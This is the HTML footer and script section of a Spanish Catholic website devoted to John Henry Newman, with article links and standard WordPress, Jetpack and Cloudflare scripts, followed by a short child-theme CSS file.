                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69793567584b3" data-td_block_id="td_uid_1_69793567584b3"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69793567584b3" data-td_block_id="td_uid_1_69793567584b3"></a></div></div> <!-- ./block1 -->            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ccafa5beafb9a0a3a2a9bba1ada28caba1ada5a0e2afa3a1">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697935675e501
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'1251',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "1251" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2
body_size: -172
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        1
*/

@import url("../Newspaper/style.css");


/*  ----------------------------------------------------------------------------
    Your custom style.... here :)
*/

body .sf-menu > li > a{font-size:14px; padding:0px 3px 0px 5px}